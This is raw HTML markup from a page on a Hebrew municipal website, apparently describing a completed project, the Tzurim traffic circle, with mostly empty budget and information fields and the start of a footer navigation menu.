				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f9e1f14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f9e1f14" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b019cf9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-02424c3" data-id="02424c3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4bef09c elementor-widget elementor-widget-image" data-id="4bef09c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="26" height="26" src="https://www.rosh-haayin.com/wp-content/uploads/2021/04/invalid-name-49.svg" class="attachment-full size-full wp-image-2218" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2c2a49a" data-id="2c2a49a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a63f704 elementor-widget elementor-widget-image" data-id="a63f704" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="18" height="41" src="https://www.rosh-haayin.com/wp-content/uploads/2021/04/kavpro.png" class="attachment-large size-large wp-image-2233" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-45d50bd" data-id="45d50bd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dfd31fb elementor-widget elementor-widget-text-editor" data-id="dfd31fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>היקף תקציב:</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6eebec8" data-id="6eebec8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e6bbe0a elementor-widget elementor-widget-text-editor" data-id="e6bbe0a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
									</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-32165b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32165b8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b019cf9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e85a46" data-id="9e85a46" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1ac644d elementor-widget elementor-widget-image" data-id="1ac644d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="23" height="23" src="https://www.rosh-haayin.com/wp-content/uploads/2021/04/invalid-name-50.svg" class="attachment-full size-full wp-image-2217" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a3ab581" data-id="a3ab581" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2855862 elementor-widget elementor-widget-image" data-id="2855862" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="18" height="41" src="https://www.rosh-haayin.com/wp-content/uploads/2021/04/kavpro.png" class="attachment-large size-large wp-image-2233" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-402d832" data-id="402d832" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b5b151f elementor-widget elementor-widget-text-editor" data-id="b5b151f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>סטטוס הפרוייקט:</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a00dbb3" data-id="a00dbb3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4fb3d2d elementor-widget elementor-widget-text-editor" data-id="4fb3d2d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				הסתיים					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3faf473 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3faf473" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b019cf9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0b7cf46" data-id="0b7cf46" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d4f41ab elementor-widget elementor-widget-image" data-id="d4f41ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="17" height="29" src="https://www.rosh-haayin.com/wp-content/uploads/2021/04/invalid-name-51.svg" class="attachment-full size-full wp-image-2216" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-14e5b84" data-id="14e5b84" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8cad663 elementor-widget elementor-widget-image" data-id="8cad663" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="18" height="41" src="https://www.rosh-haayin.com/wp-content/uploads/2021/04/kavpro.png" class="attachment-large size-large wp-image-2233" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-668d441" data-id="668d441" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cce944e elementor-widget elementor-widget-text-editor" data-id="cce944e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>מידע נוסף:</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9bfc7b0" data-id="9bfc7b0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0ffa02b elementor-widget elementor-widget-text-editor" data-id="0ffa02b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
									</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a24aa27" data-id="a24aa27" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e944d97 elementor-hidden-phone projectslider elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="e944d97" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.rosh-haayin.com/wp-content/uploads/2021/05/rh-13.jpg" alt="מעגל תנועה צורים" /></figure></div>			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9fc8647 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9fc8647" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;430d710&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-91e5da9" data-id="91e5da9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6c57ef9 elementor-widget elementor-widget-heading" data-id="6c57ef9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">פרוייקטים אחרונים</span>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-874c170" data-id="874c170" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-769b7a7 elementor-hidden-phone elementor-widget elementor-widget-image" data-id="769b7a7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1063" height="8" src="https://www.rosh-haayin.com/wp-content/uploads/2021/04/invalid-name-47.svg" class="attachment-full size-full wp-image-2212" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-40d9880 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40d9880" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;430d710&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-abaec32" data-id="abaec32" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-db2e1e6 elementor-widget elementor-widget-heading" data-id="db2e1e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">פרוייקטים אחרונים</span>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1da786d" data-id="1da786d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c6ec7e elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="0c6ec7e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="123" height="8" src="https://www.rosh-haayin.com/wp-content/uploads/2021/04/invalid-name-63.svg" class="attachment-full size-full wp-image-4016" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d792f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d792f6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ea6cdd0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f24e99" data-id="7f24e99" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-26536d6 elementor-posts--thumbnail-top elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="26536d6" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;3&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
			      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:0,&quot;load_method&quot;:&quot;&quot;,&quot;widget_id&quot;:&quot;26536d6&quot;,&quot;post_id&quot;:6108,&quot;theme_id&quot;:2203,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      <div class="elementor-posts-nothing-found"></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
					<footer role="contentinfo">
			
				<div id="inner-footer" class="clearfix">
		
		         
					
							<div data-elementor-type="footer" data-elementor-id="50" class="elementor elementor-50">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2712734 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2712734" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;7ce069b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dfae4e" data-id="2dfae4e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6bc6ce5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6bc6ce5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b339e51&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d78b4b8" data-id="d78b4b8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57a230a elementor-widget elementor-widget-image" data-id="57a230a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="175" height="123" src="https://www.rosh-haayin.com/wp-content/uploads/2021/03/group-66.svg" class="attachment-full size-full wp-image-813" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-cda8d4e" data-id="cda8d4e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-71fd0e8 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="71fd0e8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
